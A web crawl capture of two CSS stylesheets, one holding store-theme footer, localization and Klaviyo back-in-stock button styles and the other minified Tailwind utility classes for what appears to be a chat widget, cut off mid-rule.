var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

/*--------------------------------Custom Code---------------------------------------------*/
.klaviyo-bis-trigger{
    min-width: 100%;
    border: 0;
    padding: 11px 10px;
    font: inherit;
    text-decoration: none;
    color: rgb(var(--color-button-text));
    transition: box-shadow var(--duration-short) ease;
    -webkit-appearance: none;
    appearance: none;
    background-color: rgba(var(--color-button), var(--alpha-button-background));
    font-weight: 700;
    z-index: 0;
    text-align: center;
    border-radius: 8px;
    text-transform: uppercase;
    font-size: 17px;
  display: block;
}
.single-outofstock .klaviyo-bis-trigger{
  display: block;
}
.single-available .klaviyo-bis-trigger{
  display: none;
}
.variant-available-cus .klaviyo-bis-trigger{
  display: none;
}
.klaviyo-bis-modal .btn{
  border-radius: 8px;
    text-transform: uppercase;
    font-size: 17px;
}
  .product-form__quantity-and-btn {
    flex-direction: column;
    gap:10px;
  }
@media only screen and (max-width: 768px) {
  .product-form__quantity-and-btn {
    flex-direction: column;
    gap:10px;
  }
  .klaviyo-bis-trigger{
    min-width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://adsagentclientafd-b7hqhjdrf3fpeqh2.b01.azurefd.net/assets/index-4SEoC-K_.css
body_size: 9525
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-scroll-snap-strictness:proximity;--tw-space-x-reverse:0;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-backdrop-blur:initial;--tw-backdrop-brightness:initial;--tw-backdrop-contrast:initial;--tw-backdrop-grayscale:initial;--tw-backdrop-hue-rotate:initial;--tw-backdrop-invert:initial;--tw-backdrop-opacity:initial;--tw-backdrop-saturate:initial;--tw-backdrop-sepia:initial;--tw-duration:initial;--tw-ease:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-600:oklch(57.7% .245 27.325);--color-blue-600:oklch(54.6% .245 262.881);--color-blue-700:oklch(48.8% .243 264.376);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-700:oklch(37.3% .034 259.733);--color-black:#000;--color-white:#fff;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--text-9xl:8rem;--text-9xl--line-height:1;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--tracking-tight:-.025em;--ease-in:cubic-bezier(.4,0,1,1);--ease-out:cubic-bezier(0,0,.2,1);--ease-in-out:cubic-bezier(.4,0,.2,1);--animate-pulse:pulse 2s cubic-bezier(.4,0,.6,1)infinite;--blur-sm:8px;--blur-2xl:40px;--blur-3xl:64px;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--tw-border-style:solid;--tw-outline-style:solid;--color-background-2:var(--background-2)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*,:after,:before,::backdrop{border-color:var(--color-gray-200,currentColor)}::file-selector-button{border-color:var(--color-gray-200,currentColor)}}@layer components;@layer utilities{.\@container-normal\/button{container:button}.\@container\/button{container:button/inline-size}.\@container\/panel{container:panel/inline-size}.pointer-events-auto{pointer-events:auto}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:0}.inset-1{inset:4px}.top-0{top:0}.top-1\/2{top:50%}.top-2\.5{top:10px}.-right-7{right:-28px}.right-0{right:0}.right-2\.5{right:10px}.right-4{right:16px}.-bottom-2\.5{bottom:-10px}.-bottom-8{bottom:-32px}.bottom-0{bottom:0}.bottom-5{bottom:20px}.bottom-25{bottom:100px}.bottom-\[20px\]{bottom:20px}.-left-7{left:-28px}.left-0{left:0}.left-1\/2{left:50%}.left-10{left:40px}.left-\[-10000px\]{left:-10000px}.z-1{z-index:1}.z-10{z-index:10}.z-composer{z-index:91050}.z-drag-handle{z-index:91110}.z-l2{z-index:91075}.z-modal{z-index:91100}.z-overlay{z-index:90100}.col-span-1{grid-column:span 1/span 1}.row-span-2{grid-row:span 2/span 2}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.m-0{margin:0}.m-auto{margin:auto}.m-m{margin:12px}.-mx-2{margin-inline:-8px}.-mx-8{margin-inline:-32px}.mx-0{margin-inline:0}.mx-2{margin-inline:8px}.mx-auto{margin-inline:auto}.mx-xs{margin-inline:4px}.my-6{margin-block:24px}.-mt-3{margin-top:-12px}.mt-0\.5{margin-top:2px}.mt-3\.5{margin-top:14px}.mt-5{margin-top:20px}.mt-6{margin-top:24px}.mt-16{margin-top:64px}.mt-20{margin-top:80px}.mt-auto{margin-top:auto}.mt-m{margin-top:12px}.mt-xs{margin-top:4px}.mr-6{margin-right:24px}.mr-s{margin-right:8px}.mr-xs{margin-right:4px}.mb-1{margin-bottom:4px}.mb-2{margin-bottom:8px}.mb-3{margin-bottom:12px}.mb-3\.5{margin-bottom:14px}.mb-4{margin-bottom:16px}.mb-xl{margin-bottom:20px}.ml-1{margin-left:4px}.ml-2{margin-left:8px}.ml-auto{margin-left:auto}.ml-s{margin-left:8px}.ml-xs{margin-left:4px}.ml-xxxl{margin-left:32px}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-6{-webkit-line-clamp:6;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-flex{display:inline-flex}.table{display:table}.aspect-square{aspect-ratio:1}.chat-size{width:100%;max-width:600px;height:100%}.genux-size{width:100%;max-width:1450px;height:auto}.size-0{width:0;height:0}.size-1{width:4px;height:4px}.size-1\.5{width:6px;height:6px}.size-2{width:8px;height:8px}.size-2\.5{width:10px;height:10px}.size-4{width:16px;height:16px}.size-5{width:20px;height:20px}.size-6{width:24px;height:24px}.size-8{width:32px;height:32px}.size-9{width:36px;height:36px}.size-9\.5{width:38px;height:38px}.size-10{width:40px;height:40px}.size-10\.5{width:42px;height:42px}.size-12{width:48px;height:48px}.size-14{width:56px;height:56px}.size-15{width:60px;height:60px}.size-15\.5{width:62px;height:62px}.size-18\.5{width:74px;height:74px}.size-19\.5{width:78px;height:78px}.size-fit{width:fit-content;height:fit-content}.size-full{width:100%;height:100%}.size-l{width:16px;height:16px}.size-xl{width:20px;height:20px}.h-0{height:0}.h-2{height:8px}.h-5{height:20px}.h-5\.5{height:22px}.h-6\.5{height:26px}.h-8{height:32px}.h-10{height:40px}.h-12{height:48px}.h-14{height:56px}.h-15{height:60px}.h-16{height:64px}.h-17\.5{height:70px}.h-30{height:120px}.h-32{height:128px}.h-53{height:212px}.h-75{height:300px}.h-99{height:396px}.h-200{height:800px}.h-\[1px\]{height:1px}.h-\[3px\]{height:3px}.h-auto{height:auto}.h-fit{height:fit-content}.h-full{height:100%}.h-m{height:12px}.h-px{height:1px}.h-screen{height:100vh}.max-h-37\.5{max-height:150px}.max-h-44{max-height:176px}.max-h-\[90dvh\]{max-height:90dvh}.max-h-dvh{max-height:100dvh}.max-h-full{max-height:100%}.max-h-none{max-height:none}.min-h-0{min-height:0}.w-1\/2{width:50%}.w-2\/3{width:66.6667%}.w-3\/10{width:30%}.w-8{width:32px}.w-9\/10{width:90%}.w-20{width:80px}.w-42{width:168px}.w-64{width:256px}.w-86{width:344px}.w-94{width:376px}.w-96{width:384px}.w-99{width:396px}.w-116{width:464px}.w-125{width:500px}.w-250{width:1000px}.w-\[1px\]{width:1px}.w-\[270px\]{width:270px}.w-\[296px\]{width:296px}.w-\[320px\]{width:320px}.w-auto{width:auto}.w-fit{width:fit-content}.w-full{width:100%}.w-px{width:1px}.\!max-w-60{max-width:240px!important}.\!max-w-86{max-width:344px!important}.\!max-w-94{max-width:376px!important}.\!max-w-98{max-width:392px!important}.max-w-3\/4{max-width:75%}.max-w-7\/10{max-width:70%}.max-w-39{max-width:156px}.max-w-80{max-width:320px}.max-w-110{max-width:440px}.max-w-150{max-width:600px}.max-w-full{max-width:100%}.max-w-sm{max-width:24em}.min-w-0{min-width:0}.min-w-10{min-width:40px}.min-w-13{min-width:52px}.min-w-14{min-width:56px}.min-w-60{min-width:240px}.flex-1{flex:1}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.shrink-1{flex-shrink:1}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-1\/2{--tw-translate-x: 50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-z-0{--tw-translate-z: 0px ;translate:var(--tw-translate-x)var(--tw-translate-y)var(--tw-translate-z)}.-rotate-8{rotate:-8deg}.rotate-0{rotate:none}.rotate-8{rotate:8deg}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.transform-gpu{transform:translateZ(0)var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.animate-loading-shimmer{animation:1s infinite loading-shimmer}.animate-pulse{animation:var(--animate-pulse)}.cursor-pointer{cursor:pointer}.touch-none{touch-action:none}.resize{resize:both}.resize-none{resize:none}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.snap-always{scroll-snap-stop:always}.scroll-px-2{scroll-padding-inline:8px}.scroll-px-8{scroll-padding-inline:32px}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\,minmax\(0\,1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(0,1fr))}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-wrap{flex-wrap:wrap}.content-center{align-content:center}.items-baseline{align-items:baseline}.items-center{align-items:center}.items-end{align-items:flex-end}.items-start{align-items:flex-start}.\!justify-start{justify-content:flex-start!important}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}.gap-0{gap:0}.gap-1{gap:4px}.gap-2{gap:8px}.gap-3{gap:12px}.gap-3\.5{gap:14px}.gap-4{gap:16px}.gap-5{gap:20px}.gap-l{gap:16px}.gap-m{gap:12px}.gap-s{gap:8px}.gap-xl{gap:20px}.gap-xs{gap:4px}.gap-xxl{gap:24px}.gap-xxs{gap:2px}.gap-xxxl{gap:32px}.gap-x-4{column-gap:16px}:where(.space-x-2>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(8px *var(--tw-space-x-reverse));margin-inline-end:calc(8px *calc(1 - var(--tw-space-x-reverse)))}.self-center{align-self:center}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.justify-self-center{justify-self:center}.justify-self-end{justify-self:flex-end}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-auto{overflow-y:auto}.overscroll-none{overscroll-behavior:none}.scroll-smooth{scroll-behavior:smooth}.rounded-2\.5xl{border-radius:20px}.rounded-2xl{border-radius:16px}.rounded-3xl{border-radius:24px}.rounded-\[18px\]{border-radius:18px}.rounded-\[20px\]{border-radius:20px}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:8px}.rounded-md{border-radius:6px}.rounded-sm{border-radius:4px}.rounded-user-message{border-radius:20px 20px 0}.rounded-xl{border-radius:12px}.rounded-xs{border-radius:2px}.rounded-t-2xl{border-top-left-radius:16px;border-top-right-radius:16px}.rounded-t-\[60px\]{border-top-left-radius:60px;border-top-right-radius:60px}.rounded-b-sm{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.rounded-b-xl{border-bottom-right-radius:12px;border-bottom-left-radius:12px}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-1{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-t-2{border-top-style:var(--tw-border-style);border-top-width:2px}.border-r-0\.5{border-right-style:var(--tw-border-style);border-right-width:.5px}.border-l-0\.5{border-left-style:var(--tw-border-style);border-left-width:.5px}.border-dashed{--tw-border-style:dashed;border-style:dashed}.border-solid{--tw-border-style:solid;border-style:solid}.border-\(--accent\){border-color:var(--accent)}.border-background-1{border-color:var(--background-1)}.border-background-1-contrast{border-color:var(--background-1-contrast)}.border-foreground-1-contrast{border-color:var(--foreground-1-contrast)}.border-gray-300{border-color:var(--color-gray-300)}.border-stroke-1{border-color:var(--stroke-1)}.border-stroke-2{border-color:var(--stroke-2)}.border-stroke-3{border-color:var(--stroke-3)}.border-stroke-disabled{border-color:var(--stroke-disabled)}.border-stroke-focus-2{border-color:var(--stroke-focus-2)}.border-transparent{border-color:#0000}.border-white{border-color:var(--color-white)}.bg-\(--accent\),.bg-\(--accent\)\/10{background-color:var(--accent)}@supports (color:color-mix(in lab,red,red)){.bg-\(--accent\)\/10{background-color:color-mix(in oklab,var(--accent)10%,transparent)}}.bg-\(color\:--accent\){background-color:var(--accent)}.bg-background-1{background-color:var(--background-1)}.bg-background-1-contrast{background-color:var(--background-1-contrast)}.bg-background-1-selected{background-color:var(--background-1-selected)}.bg-background-1\/80{background-color:var(--background-1)}@supports (color:color-mix(in lab,red,red)){.bg-background-1\/80{background-color:color-mix(in oklab,var(--background-1)80%,transparent)}}.bg-background-1\/90{background-color:var(--background-1)}@supports (color:color-mix(in lab,red,red)){.bg-background-1\/90{background-color:color-mix(in oklab,var(--background-1)90%,transparent)}}.bg-background-2{background-color:var(--background-2)}.bg-background-3{background-color:var(--background-3)}.bg-background-4{background-color:var(--background-4)}.bg-background-5{background-color:var(--background-5)}.bg-background-stencil{background-color:var(--background-stencil)}.bg-black{background-color:var(--color-black)}.bg-black\/50{background-color:#00000080}@supports (color:color-mix(in lab,red,red)){.bg-black\/50{background-color:color-mix(in oklab,var(--color-black)50%,transparent)}}.bg-blue-600{background-color:var(--color-blue-600)}.bg-danger-background{background-color:var(--danger-background)}.bg-foreground-1{background-color:var(--foreground-1)}.bg-foreground-1-contrast\/60{background-color:var(--foreground-1-contrast)}@supports (color:color-mix(in lab,red,red)){.bg-foreground-1-contrast\/60{background-color:color-mix(in oklab,var(--foreground-1-contrast)60%,transparent)}}.bg-foreground-disabled{background-color:var(--foreground-disabled)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-700{background-color:var(--color-gray-700)}.bg-insight-background-blue{background-color:#ebf3fc}.bg-red-background-2{background-color:var(--red-background-2)}.bg-stroke-1{background-color:var(--stroke-1)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-white\/40{background-color:#fff6}@supports (color:color-mix(in lab,red,red)){.bg-white\/40{background-color:color-mix(in oklab,var(--color-white)40%,transparent)}}.bg-white\/60{background-color:#fff9}@supports (color:color-mix(in lab,red,red)){.bg-white\/60{background-color:color-mix(in oklab,var(--color-white)60%,transparent)}}.bg-white\/80{background-color:#fffc}@supports (color:color-mix(in lab,red,red)){.bg-white\/80{background-color:color-mix(in oklab,var(--color-white)80%,transparent)}}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-center{object-position:center}.\!p-0{padding:0!important}.\!p-s{padding:8px!important}.p-0{padding:0}.p-1{padding:4px}.p-1\.5{padding:6px}.p-2{padding:8px}.p-2\.5{padding:10px}.p-3{padding:12px}.p-4,.p-l{padding:16px}.p-m{padding:12px}.p-s{padding:8px}.p-xl{padding:20px}.p-xs{padding:4px}.p-xxl{padding:24px}.\!px-0{padding-inline:0!important}.px-0\.5{padding-inline:2px}.px-1{padding-inline:4px}.px-2{padding-inline:8px}.px-2\.5{padding-inline:10px}.px-3{padding-inline:12px}.px-4{padding-inline:16px}.px-5{padding-inline:20px}.px-6{padding-inline:24px}.px-8{padding-inline:32px}.px-l{padding-inline:16px}.px-m{padding-inline:12px}.px-s{padding-inline:8px}.px-xl{padding-inline:20px}.px-xxl{padding-inline:24px}.px-xxxl{padding-inline:32px}.\!py-xl{padding-block:20px!important}.py-0\.5{padding-block:2px}.py-2{padding-block:8px}.py-3{padding-block:12px}.py-4,.py-l{padding-block:16px}.py-m{padding-block:12px}.py-s{padding-block:8px}.py-xs{padding-block:4px}.py-xxl{padding-block:24px}.pt-0{padding-top:0}.pt-0\.5{padding-top:2px}.pt-2{padding-top:8px}.pt-4{padding-top:16px}.pt-10{padding-top:40px}.pt-18{padding-top:72px}.pt-25{padding-top:100px}.pt-s{padding-top:8px}.pt-xl{padding-top:20px}.pt-xxl{padding-top:24px}.pr-s{padding-right:8px}.pb-1{padding-bottom:4px}.pb-2{padding-bottom:8px}.pb-3{padding-bottom:12px}.pb-l{padding-bottom:16px}.pb-s{padding-bottom:8px}.pb-xl{padding-bottom:20px}.pb-xxl{padding-bottom:24px}.pl-2{padding-left:8px}.pl-l{padding-left:16px}.text-center{text-align:center}.text-left{text-align:left}.font-mono{font-family:var(--font-mono)}.text-2xl-display{font-size:38px;line-height:var(--tw-leading,40px);font-weight:var(--tw-font-weight,400)}.text-2xs-attribution{font-size:12px;line-height:var(--tw-leading,16px);font-weight:var(--tw-font-weight,400)}.text-3xl-display{font-size:48px;line-height:var(--tw-leading,60px);font-weight:var(--tw-font-weight,700)}.text-3xs-badge{font-size:10px;line-height:var(--tw-leading,14px);font-weight:var(--tw-font-weight,700)}.text-base-body{font-size:17px;line-height:var(--tw-leading,26px);font-weight:var(--tw-font-weight,400)}.text-lg-title{font-size:24px;line-height:var(--tw-leading,31px);font-weight:var(--tw-font-weight,500)}.text-midtitle{font-size:20px;line-height:var(--tw-leading,26px);font-weight:var(--tw-font-weight,400)}.text-sm-body{font-size:15px;line-height:var(--tw-leading,20px);font-weight:var(--tw-font-weight,400